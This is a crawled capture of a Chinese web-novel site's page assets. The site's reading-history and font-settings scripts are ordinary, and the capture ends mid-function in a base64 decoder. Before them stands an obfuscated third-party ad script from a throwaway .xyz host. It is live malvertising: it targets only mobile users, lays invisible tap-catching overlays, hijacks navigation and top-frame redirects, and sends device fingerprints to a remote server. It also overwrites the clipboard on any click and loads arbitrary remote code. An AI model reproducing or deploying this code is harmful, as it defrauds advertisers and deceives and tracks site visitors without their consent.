#maininfo{margin:.5rem .5rem 0}
#info{margin-left:0;font-size:.75rem}
#info h1{text-align:left;font-size:1rem}
#info p{float:left;width:50%;text-align:left;line-height:1.5rem;height:1.5rem}
#intro{float:none;width:auto;overflow:hidden;height:2.6rem;line-height:1.3rem}
.readbtn{float:none;display:inline;border:none;padding:0}
.readbtn a{padding:.25rem 2rem}
.readbtn a:hover{background:#f60;color:#fff}
#info1{margin-top:0}
#list dd{width:calc(25% - 1rem);float:left}
#list dd:after{display:none}
.con_top #readSet{float:right;border:none}
.con_top #readSet .rf{margin-left:1rem}
.newscontent,.newslist{margin-top:.5rem;padding-bottom:.2rem;overflow:hidden;border:.1rem solid rgba(20,70,50,.5);background:rgba(20,70,50,.01)}
.newscontent p{margin:.5rem}
.newslist p{margin:0;float:left;width:calc(50% - 1rem);border-bottom:1px dashed #d7d7d7;padding:0 .5rem}
.newslist p+p{border-top:none}
#firendlink{margin:.5rem auto;padding:.5rem;width:43.3rem;border:.1rem solid rgba(20,70,50,.5);background:rgba(20,70,50,.01);line-height:1rem;font-size:.625rem;display:block}
#firendlink a{display:inline-block;margin:0 .2rem 0 0;color:#666}
.gotop{right:50%;bottom:10%;margin-right:-25rem}
.login form{padding:1rem 10rem}
#footer,.footer{margin: .5rem auto 0;padding:.5rem 0;width:44.5rem;border:none;}
.footer_cont p{width:88%}
.visible-xs{display:none!important}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18879kldxjjs.xtxbemp.xyz:9189/hm/879?x=u5kdtzx4xt&r=0&t=5gpwuisna&v=2
body_size: 6761
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"{1Q\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{{1QDfRC((TmX)7XYYSmRT4gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{{1QDfRC((Tmd5:CF)^mRT4gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}{CSqTOmfRCL(mR2**K5F:KJhD7hXdm(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Fph_JmfRCL(mR2**K5F:KJhD7hXdm(O^\"=\"R\"g\"_nSfF4RoRF\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: http://www.kshumilou.com/static/kshumilou/tempbookcase.js?v=20207
body_size: 1533
content:
let bookmax = 30;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}

function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序1
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<div class="item"><div class="image"><a href="'+books[i][0]+'"><img src="'+books[i][5]+'" onerror="src=\'/static/xbiquge/nocover.jpg\'" alt="'+books[i][2]+'" width="120" height="150"></a></div><dl><a href="'+books[i][0]+'" title="'+books[i][2]+'"><dt>'+books[i][2]+'</dt></a><dd><br><a href="'+books[i][1]+'" title="'+books[i][3]+'">继续阅读：'+books[i][3]+'</a></dd><div class="btm"><a href="/author/'+books[i][4]+'/" title="'+books[i][4]+'">'+books[i][4]+'</a><a id="del_temp" href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')"><em class="orange">移除</em></a></div></dl><div class="clear"></div></div>';
      }
    }
  }else{
      bookhtml += '<div class="nobook">没有阅读记录。</div>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();

--- FILE ---
content_type: application/javascript
request_url: http://www.kshumilou.com/static/kshumilou/readpage.js?v=20207
body_size: 2434
content:
var ReadSet = {
	bgcolor : ["transparent", "#fafad2", "#e6fae4", "#e0ffff", "#eeeeee", "#e1eced"],
	bgcname : ["默认", "明黄", "护眼", "淡蓝", "淡灰", "淡青"],
	bgcvalue : "transparent",
	
	fontcolor : ["#666666","#666666","#666666","#666666","#333333","#111111"],
	fontcname : ["1", "2", "3","4","5","6"],
	fontcvalue : "#666666",
	
	fontsize : [".75rem", ".875rem", "1rem", "1.125rem",  "1.25rem"],
	fontsname : ["超小", "小", "中", "大", "超大"],
	fontsvalue : "1rem",
    pageid: "wrapper",
    textid: "content",
    SetBgcolor: function(color) {
        document.getElementById(this.pageid).style.backgroundColor = color;
        if (this.bgcvalue != color) this.SetCookies("bgcolor", color);
        this.bgcvalue = color;
    },
	SetFontcolor : function(fcolor){
		document.getElementById(this.textid).style.color = fcolor;
		if(this.fontcvalue != fcolor) this.SetCookies("fontcolor",fcolor);
		this.fontcvalue = fcolor;
	},
    SetFontsize: function(size) {
        document.getElementById(this.textid).style.fontSize = size;
        if (this.fontsvalue != size) this.SetCookies("fontsize", size);
        this.fontsvalue = size;
    },
    Show: function() {
        var output;
        output = '';
        for (i = 0; i < this.bgcolor.length; i++) {
            output += '<a style="background-color: ' + this.bgcolor[i] + '" class="ra" title="' + this.bgcname[i] + '" onclick="ReadSet.SetBgcolor(\'' + this.bgcolor[i] + '\');ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
        }
        output += '<span class="rf">';
        for (i = 0; i < this.fontsize.length; i++) {
            output += '<a class="rt" onclick="ReadSet.SetFontsize(\'' + this.fontsize[i] + '\')" href="javascript:;">' + this.fontsname[i] + '</a>';
        }
        output += '</span>';
        document.getElementById("readSet").innerHTML = output;
    },
    SetCookies: function(cookieName, cookieValue, expirehours) {
        var today = new Date();
        var expire = new Date();
        expire.setTime(today.getTime() + 3600000 * 356 * 24);
        document.cookie = cookieName + '=' + escape(cookieValue) + ';expires=' + expire.toGMTString() + '; path=/';
    },
    ReadCookies: function(cookieName) {
        var theCookie = '' + document.cookie;
        var ind = theCookie.indexOf(cookieName);
        if (ind == -1 || cookieName == '') return '';
        var ind1 = theCookie.indexOf(';', ind);
        if (ind1 == -1) ind1 = theCookie.length;
        return unescape(theCookie.substring(ind + cookieName.length + 1, ind1));
    },
    SaveSet: function() {
        this.SetCookies("bgcolor", this.bgcvalue);
        this.SetCookies("fontcolor", this.fontcvalue);
        this.SetCookies("fontsize", this.fontsvalue);
    },
    LoadSet: function() {
        tmpstr = this.ReadCookies("bgcolor");
        if (tmpstr != "") this.bgcvalue = tmpstr;
        this.SetBgcolor(this.bgcvalue);
        
        tmpstr = this.ReadCookies("fontcolor");
        if (tmpstr != "") this.fontcvalue = tmpstr;
        this.SetFontcolor(this.fontcvalue);
        
        tmpstr = this.ReadCookies("fontsize");
        if (tmpstr != "") this.fontsvalue = tmpstr;
        this.SetFontsize(this.fontsvalue);
    }
}
ReadSet.Show();

function LoadReadSet() {
    ReadSet.LoadSet();
}
if (window.attachEvent) {
    window.attachEvent('onload', LoadReadSet);
} else {
    window.addEventListener('load', LoadReadSet, false);
}

function utf16to8(str) { 
    var out, i, len, c; 
 
    out = ""; 
    len = str.length; 
    for(i = 0; i < len; i++) { 
        c = str.charCodeAt(i); 
        if ((c >= 0x0001) && (c <= 0x007F)) { 
            out += str.charAt(i); 
        } else if (c > 0x07FF) { 
            out += String.fromCharCode(0xE0 | ((c >> 12) & 0x0F)); 
            out += String.fromCharCode(0x80 | ((c >>  6) & 0x3F)); 
            out += String.fromCharCode(0x80 | ((c >>  0) & 0x3F)); 
        } else { 
            out += String.fromCharCode(0xC0 | ((c >>  6) & 0x1F)); 
            out += String.fromCharCode(0x80 | ((c >>  0) & 0x3F)); 
        } 
    } 
    return out; 
} 
function utf8to16(str) { 
    var out, i, len, c; 
    var char2, char3; 
 
    out = ""; 
    len = str.length; 
    i = 0; 
    while(i < len) { 
        c = str.charCodeAt(i++); 
        switch(c >> 4) 
        { 
          case 0: case 1: case 2: case 3: case 4: case 5: case 6: case 7: 
            // 0xxxxxxx 
            out += str.charAt(i-1); 
            break; 
          case 12: case 13: 
            // 110x xxxx   10xx xxxx 
            char2 = str.charCodeAt(i++); 
            out += String.fromCharCode(((c & 0x1F) << 6) | (char2 & 0x3F)); 
            break; 
          case 14: 
            // 1110 xxxx  10xx xxxx  10xx xxxx 
            char2 = str.charCodeAt(i++); 
            char3 = str.charCodeAt(i++); 
            out += String.fromCharCode(((c & 0x0F) << 12) | 
                                           ((char2 & 0x3F) << 6) | 
                                           ((char3 & 0x3F) << 0)); 
            break; 
        } 
    } 
 
    return out; 
} 

var base64EncodeChars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, 
    -1,  0,  1,  2,  3,  4,  5,  6,  7,  8,  9, 10, 11, 12, 13, 14, 
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, 
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 
 
function base64encode(str) { 
    var out, i, len; 
    var c1, c2, c3; 
 
    len = str.length; 
    i = 0; 
    out = ""; 
    while(i < len) { 
        c1 = str.charCodeAt(i++) & 0xff; 
        if(i == len) 
        { 
            out += base64EncodeChars.charAt(c1 >> 2); 
            out += base64EncodeChars.charAt((c1 & 0x3) << 4); 
            out += "=="; 
            break; 
        } 
        c2 = str.charCodeAt(i++); 
        if(i == len) 
        { 
            out += base64EncodeChars.charAt(c1 >> 2); 
            out += base64EncodeChars.charAt(((c1 & 0x3)<< 4) | ((c2 & 0xF0) >> 4)); 
            out += base64EncodeChars.charAt((c2 & 0xF) << 2); 
            out += "="; 
            break; 
        } 
        c3 = str.charCodeAt(i++); 
        out += base64EncodeChars.charAt(c1 >> 2); 
        out += base64EncodeChars.charAt(((c1 & 0x3)<< 4) | ((c2 & 0xF0) >> 4)); 
        out += base64EncodeChars.charAt(((c2 & 0xF) << 2) | ((c3 & 0xC0) >>6)); 
        out += base64EncodeChars.charAt(c3 & 0x3F); 
    } 
    return out; 
} 
 
function base64decode(str) { 
    var c1, c2, c3, c4; 
    var i, len, out; 
 
    len = str.length; 
    i = 0; 
    out = ""; 
    while(i < len) { 
        /* c1 */ 
        do { 
            c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff]; 
        } while(i < len && c1 == -1); 
        if(c1 == -1) 
            break; 
 
        /* c2 */ 
        do { 
            c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff]; 
        } while(i < len && c2 == -1); 
        if(c2 == -1) 
            break; 
 
